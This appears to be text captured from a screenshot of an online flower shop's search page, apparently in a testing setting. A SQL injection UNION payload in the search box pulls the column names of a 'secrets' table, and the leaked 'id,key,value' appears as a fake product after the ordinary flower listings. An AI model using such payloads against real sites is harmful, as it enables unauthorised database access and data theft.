 Search the shop
' UNION SELECT 1, GROUP_CONCAT(colum
Search
13 results for "' UNION SELECT 1, GROUP_CONCAT(column_name), 3, 4 FROM information_schema.columns WHERE table_name='secrets' --
-"
Red Rose Bouquet
A dozen classic red roses
â€” long-stemmed, velvet
petals, unmistakable.
$38.00
Add to cart
White Oriental
Lily
Graceful Oriental lilies.
Fragrant. Opens large
within 24 hours.
$32.00
Add to cart
Sunflower Bunch
A cheerful bunch of seven
tall sunflowers, cut fresh
each morning.
$24.00
Add to cart
Tulip Assortment
Mixed tulips in pastel
pinks, yellows, and
purples.
$22.00
Add to cart
Pink Peony
Full-bloom peonies at the
peak of their short spring
season.
$48.00
Add to cart
Baby's Breath
Spray
Delicate Gypsophila spray,
perfect as a filler or on its
own.
$14.00
Add to cart
Orchid Stem
Single Phalaenopsis
orchid stem in a glass
vase.
$40.00
Add to cart
Lavender Bundle
Dried French lavender â€”
calming scent, lasts for
months.
$18.00
Add to cart
Daisy Mix
A cottage-garden mix of
white and yellow daisies.
$20.00
Add to cart
Forget-Me-Not
Posy
Small blue wildflowers in
a hand-tied posy.
$26.00
Add to cart
Hydrangea Dome
One generous blue-violet
hydrangea, enough on its
own.
$34.00
Add to cart
Ranunculus Trio
Three layered ranunculus
blooms â€” tissue-paper
petals, almost fake-
looking.
$28.00
Add to cart
id,key,value
3
$4.00
Add to cart